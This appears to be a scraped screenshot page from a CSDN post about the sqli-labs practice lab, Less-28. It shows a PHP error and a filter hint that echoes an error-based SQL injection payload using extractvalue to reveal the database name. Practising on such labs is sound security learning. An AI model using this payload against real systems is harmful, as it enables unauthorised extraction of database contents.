 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-28\index.php on line 36
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1'||extractvalue(1,concat(0x7e,(SelEct(database()))))||'0
CSDN @重庆森林不在重庆